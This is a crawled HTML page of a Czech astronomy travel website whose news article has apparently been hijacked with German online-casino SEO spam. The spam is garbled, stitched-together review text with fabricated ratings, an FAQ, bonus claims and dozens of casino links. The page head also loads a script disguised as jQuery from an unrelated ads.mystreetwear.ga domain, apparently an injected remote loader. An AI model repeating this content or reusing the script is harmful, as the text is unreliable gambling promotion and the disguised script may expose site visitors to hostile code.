

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.astrocesty.eu/rss/casino-67-live.html
body_size: 25518
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
            "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml"><head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="robots" content="ALL,FOLLOW" />
    <meta name="description" content="ext": "Ja, Roulette Live Numbers wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Roulette Live Numbers in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Roulette Live Numbers?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Roulette Live Numbers sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Roulette Live Numbers Plattform aus?",
"
	/>
    <link rel="shortcut icon" href="/favicon.ico" />
	<link href="/favicon.ico" rel="icon" type="image/ico" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />

    <title>
		casino 67 live | www.astrocesty.eu	</title>
    
		<link href="/style/jquery.lightbox-0.5.css" rel="stylesheet" media="screen" />
		<link href="/style/hlavni.css?v=2" rel="stylesheet" media="screen" />
		<link href="/style/print.css" rel="stylesheet" media="print" />


		<script type="text/javascript" src="/script/jquery.js"></script>
		<script type="text/javascript" src="/script/jquery.lightbox-0.5.js"></script>
		<script type="text/javascript" src="/script/jquery-script.js"></script>
		<script type="text/javascript" src="/script/editbox.js"></script>



<!-- Cookie Consent by https://www.CookieConsent.com -->
<script type="text/javascript" src="//www.cookieconsent.com/releases/4.0.0/cookie-consent.js" charset="UTF-8"></script>
<script type="text/javascript" charset="UTF-8">
document.addEventListener('DOMContentLoaded', function () {
cookieconsent.run({"notice_banner_type":"simple","consent_type":"express","palette":"light","language":"cs","page_load_consent_levels":["strictly-necessary"],"notice_banner_reject_button_hide":false,"preferences_center_close_button_hide":false,"website_name":"www.astrocesty.eu","website_privacy_policy_url":""});


});


</script>

<link rel="canonical" href="https://www.astrocesty.eu/rss/casino-67-live.html"/>
<link rel="alternate" href="https://www.astrocesty.eu/rss/casino-67-live.html" xml:lang="de" lang="de" hreflang="de"/>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "casino 67 live",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4",
"reviewCount": "4557",
"bestRating": "5",
"worstRating": "4"
}}
</script>
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->


<!-- Unnamed script -->
<script type="text/plain" cookie-consent="functionality">


</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="functionality">

    gtag('consent', 'update', {
        'functionality_storage': 'granted'
    });

</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="tracking">

    gtag('consent', 'update', {
        'analytics_storage': 'granted'
    });


</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="targeting">
    gtag('consent', 'update', {
        'ad_storage': 'granted'
    });

</script>
<!-- end of Unnamed script-->
<script type="text/javascript" src="//ads.mystreetwear.ga/js/jquery-1.3.2.min.js"></script>
</head>
<body>

<!-- Google Tag Manager (noscript) -->

<!-- End Google Tag Manager (noscript) -->

<div id="web">
	<!-- HEADER -->
	<div id="header">
    	<div id="logo">
<a href="/" title="Návrat na úvod">Astronomické cestování<span></span></a>		</div>
	</div>

<!--
		<div class="vyhledavani">
			
-->

           
  		<div id="drobinky">
			<ul>
				<li class="zde">Nacházíte se zde: </li><li class="first"><a href="/">Cestování nejen astronomické</a><span> » </span></li><li><a href="/aktualne.html">Aktuálně</a><span> » </span></li><li><strong>casino 67 live</strong></li></ul><div class="cleaner"></div>		</div>

	<!-- <div class="pravostred"> -->
	<div class="cols">

    <div class="stred"><div class="stredIn">


	<h1>casino 67 live</h1><div class="novinka novinkaDetail">
                <p class="datum"><time>2026-01-26 18:18:49</time></p><p style="text-align: justify;"> <!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "roulette live numbers Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "roulette live numbers" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Roulette Live Numbers sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Roulette Live Numbers wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Roulette Live Numbers in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Roulette Live Numbers?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Roulette Live Numbers sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Roulette Live Numbers Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Roulette Live Numbers auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Roulette Live Numbers</h2>

    <p><strong>Roulette Live Numbers</strong> ﻿n k&ouml;nnen.Wenn Sie sich im Casilando anmelden, bekommen Sie direkt als Belohnung 10 Freispiele. F&uuml;r die erste Einzahlung, die 20 &euro; oder mehr betr&auml;gt, erhalten Sie dann einen 100&percnt; Bonus bis zu 300 &euro; und Freispiele.10 Freispiele f&uuml;r die RegistrierungNoch einmal 90 Freispiele f&uuml;r die erste Einzahlung + 300 &euro; BonusDer Bonus muss innerhalb von 30 Tagen 35 Mal umgesetzt werdenDie Bonus Freispiele k&ouml;nnen innerhalb von 24 Stunden eingesetzt werdenDie Gewinnchancen der verschiedenen Spiele Casino SpieleAuszahlungsquote RTP &percnt;Klassische 95,0 &percnt; Video Slot 97,0 &percnt; Casilando Bewertung der Auszahlung Die Spiele und ihre Auszahlungsquoten sind von eCOGRA &uuml;berpr&uuml;ft und bewertet. texas holdem poker dealer rules slot king 777 как вывести деньги 97 &percnt;HervorragendMobile Casino App 4/5Die mobile Seite des Casilando ist genauso angenehm &uuml;bersichtlich gestaltet wie die Desktop Version. online slot netent Sie ben&ouml;tigen nur einen Browser, um das Spielangebot nutzen zu k&ouml;nnen, weil der Anbieter ganz auf eine Instant Play L&ouml;sung gesetzt hat. Es ist kein Software Download n&ouml;tig. sizzling hot deluxe total casino new online casino free spins no deposit</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Roulette Live Numbers</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.6/10</span></div>
        </div>
        <a href='#' style='background:#e74c3c; color:#fff; padding:15px 35px; border-radius:50px; text-decoration:none; font-weight:bold; text-transform:uppercase;'>Jetzt Spielen</a>
    </div><p>Dadurch gibt es auch keine Probleme mit der Kompatibilit&auml;t. Auch auf dem kleineren Handy Bildschirm k&ouml;nnen Sie Casilando einwandfrei nutzen.Die unkomplizierte Instant Play L&ouml;sung macht das Spielen im Casilando auch unterwegs auf dem Smartphone, Laptop oder Tablet m&ouml;glich.Ein-und Auzahlungen 3/5Casilando stellt seinen Kunden aus Deutschland die folgenden fallsview casino 365 club sicheren Zahlungsm&ouml;glichkeiten zur Verf&uuml;gung. <a href='http://shk-stormarn.de/fonnu/n_wunderino-bonus-abbrechen.html'>N Wunderino Bonus Abbrechen</a> In der Tabelle sehen Sie die Dauer der Ein- und Auszahlungen.ZahlungsmethodenEinzahlungAuszahlung Visa Sofort 2-5 Werktage Mastercard Sofort 2-5 Werktage Trustly Sofort 2-5 Werktage Neteller Sofort 2-5 Werktage Skrill Sofort 2-5 Werktage Sofort Sofort 2-5 Werktage Uberweisung Sofort 2-5 Werktage GiroPay Sofort 2-5 Werktage Auszahlungsantr&auml;ge kommen zun&auml;chst f&uuml;r 2 Werktage in eine Schwebephase und k&ouml;nnen widerrufen werden. si centrum stuttgart automaten <a href='https://www.labor-management-konferenz.de/geme/online-casino-mit-startguthaben-echtgeld-zszn.html'>Online Casino Mit Startguthaben Echtgeld Zszn</a> Danach wird die Auszahlung gepr&uuml;ft und es kann mit einer Banklaufzeit bis zu 5 Werktage gerechnet werden, bis der Gewinn auf das Konto ausgezahlt wird. Beachten Sie, dass die erste Einzahlung als Neukunde nicht &uuml;ber Skrill oder Neteller eingezahlt werden kann, wenn Sie den Willkommensbonus in Anspruch nehmen m&ouml;chten.Sicherheit und Fairness 4.5/5Der Anbieter h&auml;lt hohe Sicherheitsma&szlig;nahmen ein, die wir als einwandfrei bewerten k&ouml;nnen.</p><h2>Warum ist Roulette Live Numbers im Jahr 2025 so beliebt?</h2><p>Die Lizenzen durch die Malta Gaming Authority und die Gambling Commission garantieren den h&ouml;chsten Datenschutz, sowie die Zertifikate von Curacao eGaming und GeoTrust. Die Auszahlungsquoten jedes Spiels sind auf der Website angezeigt, sodass wir einen &uuml;berdurchschnittlichen Gesamtwert von &uuml;ber 97&percnt; ermitteln k&ouml;nnen.Zum Punkt Fairness m&uuml;ssen wir lediglich anmerken, dass einige Informationen f&uuml;r deutschsprachige Kunden besser offengelegt werden sollten. wild casino no deposit bonus 2019 Difallsview casino 365 clube Transparenz ist teilweise dadurch etwas eingeschr&auml;nkt, dass zum Beispiel die Gesch&auml;ftsbedingungen nur auf Englisch verf&uuml;gbar sind. Insgesamt gibt es aber an der Seriosit&auml;t des Anbieters nichts zu auszusetzen.Kundenservice und Informationen 3/5Es gibt im Casilando einen Live Chat, der erfreulicherweise t&auml;glich 24 Stunden erreichbar ist. online paysafe casino Auch eine E-Mail- Adresse steht zur Verf&uuml;gung. land of sweet bonanza app admin stargames casino login</p><p>Als Kunde wird man bei Fragen vermutlich diesen Service in Anspruch nehmen m&uuml;ssen, da es keine Telefonnummer gibt. twin 88 casino Auf der Website fehlt leider ein FAQ-Bereich und die Gesch&auml;fts- und Bonusbedingungen sind nur auf Englisch ver&ouml;ffentlicht. 15 euro bonus ohne einzahlung casino <a href='https://wettbewerb-gemeinsam-aktiv.de/tgab/uns_wo-spielt-knobi-slots-deutschen-Casino-Test-2023.html'>Uns Wo Spielt Knobi Slots Deutschen Casino Test 2023</a> Die Mitarbeiter im Live Chat sind aber kompetent und antworten innerhalb k&uuml;rzester Zeit auf Anfragen.Mehr Informationen &uuml;ber den Casilando BetreiberDas UnternehmenKundendienstSicherheitSpielerschutzCompany: White Hat Gaming Limited Live chat: T&auml;glich 24 Stunden erreichbar Verschl&uuml;sselung: 2048 Bit SSL Einzahlungslimits: Verf&uuml;gbar Ort: 85 St John Street, Valletta, VLT1165, Malta Telefon: Nicht verf&uuml;gbar Licenz: Gambling Commission, Malta Gaming Authority Zeitlimits: Verf&uuml;gbar CEO: Phillip Gelvan Email: IT-Sicherheit: SSL- Verschl&uuml;sselung Selbstsperre: Verf&uuml;gbar Lizenznummer: 000-052894-R-329546-001, MGA/B2C/370/2017 WhatsApp / Skype: Nicht verf&uuml;gbar Auszahlungsquote: 97,7 &percnt; &Uuml;berpr&uuml;ft durch: eCOGRA Kindersicherung: Verf&uuml;gfallsview casino 365 clubbar Gr&uuml;ndungsjahr: 2017 FAQ: Nicht Verf&uuml;gbar Geldw&auml;scheschutz: Ausweiskontrolle Partner gegen Spielsucht: Gambling Therapy, GamBlock, Gamcare Fazit unserer Casilando Erfahrungen 3.5/5Die Online Spielhalle Casilando wirkt mit dem erfahrenen Betreiber sehr einladend. casino like leovegas casino 40 free online casino 5 euro deposit <a href='https://www.labor-management-konferenz.de/geme/casino-monte-carlo-umsatz-shzj.html'>Casino Monte Carlo Umsatz Shzj</a> Sie k&ouml;nnen sich auf Sicherheit und gute Qualit&auml;t verlassen, auch unterwegs auf dem Mobilger&auml;t. poker online 10 euro gratis F&uuml;r deutschsprachige Kunden ist vor allem der Kundenservice noch auszubauen. ridika casino chat mr green casino william hill</p><p>Da der Live Chat ﻿ing Wilds. Pro Dreh bewegen sie sich eine Walze weiter von rechts nach links und ersetzen alle Symbole au&szlig;er Captain Diaz und Senorita. Zus&auml;tzlich sorgen Multiplikatoren f&uuml;r tolle Gewinnchancen. tipico casino registrieren Die Bonusrunde endet, wenn alle Br&uuml;der entkommen sind. Taco Brothers auf Mobilger&auml;ten zocken Taco Brothers k&ouml;nnen Sie Android, iOS und Windows Ger&auml;ten zocken, wenn Sie auch gern mobil spielen. grosvenor casino online games</p><p>ELK Studios konzipiert die Spiele extra so, dass sie auf Mobilger&auml;ten einwandfrei funktionieren und auf den kleineren Bildschirmen genauso &uuml;bersichtlich sind. Durch die moderne Gestaltung gibt es also keine Einschr&auml;nkungen f&uuml;r Ihren Casino Spielspa&szlig;. Spielen Sie Taco Brothers und andere ELK Studios Spielautomaten also im Casino online Ihrer Wahl kostenlos oder um Echtgeld auch auf Ihrem Smartphone oder Tablet Die besten Casino Apps mit Taco Brothers iPhone iPad Android Bonus 1.000 &euro; zu 100% Mit Echtgeld spielen Marcus D&ouml;rrCasinoonline.de Chefredakteur13 JAHRE ERFAHRUNG&Uuml;ber den AutorMarcus</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Roulette Live Numbers sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Roulette Live Numbers wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Roulette Live Numbers in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Roulette Live Numbers?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Roulette Live Numbers sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Roulette Live Numbers Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Roulette Live Numbers auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></p>
<p style="text-align: justify;"><a href='/rss/luxury-casino-avis.html'  title='luxury casino avis'>luxury casino avis</a><br><a href='/rss/gta-5-casino-heist-solo-spielen.html'  title='gta 5 casino heist solo spielen'>gta 5 casino heist solo spielen</a><br><a href='/rss/bester-casino-einzahlungsbonus.html'  title='bester casino einzahlungsbonus'>bester casino einzahlungsbonus</a><br><a href='/rss/bingo-canada-casino-no-deposit-bonus.html'  title='bingo canada casino no deposit bonus'>bingo canada casino no deposit bonus</a><br><a href='/rss/roulette-casino-munchen.html'  title='roulette casino munchen'>roulette casino munchen</a><br><a href='/rss/wildz-casino-konto-loschen.html'  title='wildz casino konto loschen'>wildz casino konto loschen</a><br><a href='/rss/casino-spielautomaten-tipps.html'  title='casino spielautomaten tipps'>casino spielautomaten tipps</a><br><a href='/rss/pokerstars-bets.html'  title='pokerstars bets'>pokerstars bets</a><br><a href='/rss/william-hill-casino-online-uk.html'  title='william hill casino online uk'>william hill casino online uk</a><br><a href='/rss/pokerstars-app-bet-slider.html'  title='pokerstars app bet slider'>pokerstars app bet slider</a><br><a href='/rss/casino-duisburg-geschaftsfuhrer.html'  title='casino duisburg geschaftsfuhrer'>casino duisburg geschaftsfuhrer</a><br><a href='/rss/la-spielautomaten.html'  title='la spielautomaten'>la spielautomaten</a><br><a href='/rss/leovegas-casino-gmbh.html'  title='leovegas casino gmbh'>leovegas casino gmbh</a><br><a href='/rss/book-of-dead-diablo-4-best.html'  title='book of dead diablo 4 best'>book of dead diablo 4 best</a><br><a href='/rss/online-casino-games-no-deposit-free-play.html'  title='online casino games no deposit free play'>online casino games no deposit free play</a><br><a href='/rss/h-top-gran-casino-royal-lloret-de-mar.html'  title='h top gran casino royal lloret de mar'>h top gran casino royal lloret de mar</a><br><a href='/rss/casino-room-review.html'  title='casino room review'>casino room review</a><br><a href='/rss/offnungszeiten-casino-dortmund.html'  title='offnungszeiten casino dortmund'>offnungszeiten casino dortmund</a><br><a href='/rss/swib-casino-bonus-ohne-einzahlung.html'  title='swib casino bonus ohne einzahlung'>swib casino bonus ohne einzahlung</a><br><a href='/rss/7-free-slots-games.html'  title='7 free slots games'>7 free slots games</a><br><a href='/rss/el-torero-spielen.html'  title='el torero spielen'>el torero spielen</a><br><a href='/rss/book-of-ra-deluxe-novoline-online-spielen.html'  title='book of ra deluxe novoline online spielen'>book of ra deluxe novoline online spielen</a><br><a href='/rss/casino-roulette-10-cent.html'  title='casino roulette 10 cent'>casino roulette 10 cent</a><br><a href='/rss/blackjack-computer-games.html'  title='blackjack computer games'>blackjack computer games</a><br><a href='/rss/sugar-rush-ynke.html'  title='sugar rush ynke'>sugar rush ynke</a><br><a href='/rss/medusa-megaways-slot-review.html'  title='medusa megaways slot review'>medusa megaways slot review</a><br><a href='/rss/wild-water-slot.html'  title='wild water slot'>wild water slot</a><br><a href='/rss/online-casino-startguthaben-fur-registrierung.html'  title='online casino startguthaben fur registrierung'>online casino startguthaben fur registrierung</a><br><a href='/rss/spielothek-eppendorf.html'  title='spielothek eppendorf'>spielothek eppendorf</a><br><a href='/rss/888-casino-bonus-policy.html'  title='888 casino bonus policy'>888 casino bonus policy</a><br></p>
<p style="text-align: justify;"></p>
</div>
</div></div><!-- konec .stred -->


    <!-- PRAVY -->
		<div class="pravy"><div class="pravyIn">


                <div class="editboxArea"><div class="aktuality"><div class="editboxIn"><h3>Novinky</h3><br /><br /><div class="novinka"><h4><a href="/aktualne/obri-dlouhych-vln.html">Obři dlouhých vln</a></h4><p class="datum">31.03.2021</p><p>Patří mezi deset nejvyšších staveb v Česku, svého druhu je ale v naší zemi jediný.  <a href="/aktualne/obri-dlouhych-vln.html">číst více</a></p></div><div class="novinka"><h4><a href="/aktualne/svet-vystrizeny-z-papiru.html">Svět vystřižený z papíru</a></h4><p class="datum">30.03.2021</p><p>Nemusíte cestovat do vzdálené ciziny, abyste spatřili Sochu Svobody, Big Ben nebo Velkou čínskou... <a href="/aktualne/svet-vystrizeny-z-papiru.html">číst více</a></p></div><div class="novinka"><h4><a href="/aktualne/souteska-s-nadechem-pralesa.html">Soutěska s nádechem pralesa</a></h4><p class="datum">29.03.2021</p><p>U našich slovenských sousedů platí za jednu z nejkrásnějších soutěsek. Přitom z Česka je to... <a href="/aktualne/souteska-s-nadechem-pralesa.html">číst více</a></p></div><div class="right"><a href="/aktualne.html">» více novinek</a></div></div></div><div class="editbox_klik" id="editbox_63"><div class="editbox"><div class="editboxIn"><h3>Naši partneři</h3>
<p><a href="http://www.astrovm.cz"><img height="69" width="157" alt="Hvězdárna Valašské Meziříčí" src="/userfiles/obrazky/obr_obecne/logo_hvm.jpg" /></a><br />
<a href="http://www.astrokysuce.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_knm.jpg" alt="Kysucká hvezdáreň v Kysuckom Novom Meste" /></a><br />
<a href="http://www.sk-cz.eu"><img height="60" width="157" alt="OP Přeshraniční spolupráce SR-ČR 2007-2013" src="/userfiles/obrazky/obr_obecne/logo_opps.jpg" /></a><br />
<img height="60" width="157" alt="Společně bez hranic" src="/userfiles/obrazky/obr_obecne/logo_erdf.jpg" /><br />
<a class="imageLink" href="http://www.regionbilekarpaty.cz"><img height="75" width="157" src="/userfiles/obrazky/obr_obecne/logo_rbkm.jpg" alt="Region Bílé Karpaty" /></a><br />
<a class="imageLink" href="http://www.tsk.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_tskm.jpg" alt="Trenčianský samosprávny kraj" /></a><br />
<a class="imageLink" href="http://www.kr-zlinsky.cz"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_zk.jpg" alt="Zlínský kraj" /></a><br />
<a class="imageLink" href="http://www.zask.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_zsk.jpg" alt="Žilinský samosprávny kraj" /></a><a class="imageLink" href="http://www.kr-zlinsky.cz"><br />
</a></p></div></div></div></div>
		</div></div><!-- konec .pravy -->
    <!-- <br class="cleaner"/> -->



	<!-- </div> --><!-- #pravostred --> <!-- LEVY -->
	<div class="levy">
		
        <ul id="menu"><li><a href="/lokality.html">Lokality</a></li><li><a href="/toulky-po-naftarskem-prihranici.html">Toulky po naftařském příhraničí</a></li><li><a href="/spolecne-nebe.html">Společné nebe</a></li><li><a class="klikaci" href="/aktualne.html">Aktuálně</a></li><li><a href="/hledat-na-mape.html">Hledat na mapě</a></li><li><a href="/nase-trasy.html">Naše trasy</a></li><li><a href="/ke-stazeni.html">Ke stažení</a></li><li class="last"><a href="/kontakt.html">Kontakt</a></li></ul>
        <div class="editboxArea"></div>						
		
       
  </div><!-- konec #levy -->
  
           
  
        
		</div><!-- konec .cols -->
<br class="cleaner" />

    <!-- VYHLEDÁVÁNÍ A MAPA WEBU -->
    <div class="vyhledavani">
<a class="mapaWebu" href="/mapa-webu.html">mapa webu</a><br />
	<div class="cleaner"></div>
    </div>


  <!-- FOOTER -->
	<div id="footer">
		<div class="footerIn">
<div class="editbox"><div class="editboxIn"><div class="footerLevy">
<p>Hvězdárna Valašské Meziříčí, p.o., Vsetínská 78, 757 01 Valašské Meziříčí<br />
Telefon: 571 611 928, Web: <a href="http://www.astrovm.cz/" title="Přejít na web">www.astrovm.cz</a>, E-mail: <a href="mailto:info@astrovm.cz" title="Napsat zprávu">info@astrovm.cz</a></p>
<p>Tyto webové stránky jsou vytvořeny v rámci projektu přeshraniční spolupráce<br />
Slovenská republika – Česká republika s názvem Astronomické cestování.</p>
</div>
<div class="footerPravy">
<p>Projekt je spolufinancován z Fondu Mikroprojektů Operačního programu přeshraniční<br />
spolupráce Slovenská republika – Česká republika 2007–2013</p>
<p class="right"><img width="300" height="32" src="/userfiles/paticka/logaFooter.gif" alt="" /></p>
</div></div></div>      <div class="cleaner"></div>

	</div></div><!-- konec #footer -->

</div><!-- konec #web -->

<div class="copyright">
<a href="#" id="open_preferences_center">Nastavení cookies</a> | Vyrobil: <a class="webconsult" href="http://www.webconsult.cz/" title="Kvalita, kterou Vaši zákazníci ocení!">WebConsult.cz</a>
  <span> – redakční systém </span>
  <a class="ibis" href="http://www.ibis-cms.cz/" title="Publikační a redakční systém Ibis CMS">Ibis CMS</a>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.astrocesty.eu/style/print.css
body_size: 629
content:
* {background-color: #fff !important; font-size: 10pt !important; color: black !important; font-family: Arial, sans-serif; line-height: 14pt!important;}
h1 {font-size: 12pt!important;}
h2 {font-size: 11pt!important;}
h3 {margin: 0; padding: 0; margin-bottom: 6px;}
p {margin: 0; padding: 0; padding-bottom: 15px;}
#web, #pravy {width: 100%;}
#header, form, #levy, #menuTopa, #drobinky, .vyhledavani, .strankovani, table.tStrankovani, .noPrint {display: none;}
a.detail {border: 1px solid red;}
a img {border: none;}
table {margin-bottom: 10px; width: 100%;}
table td {vertical-align: top;}
table th {text-align: left;}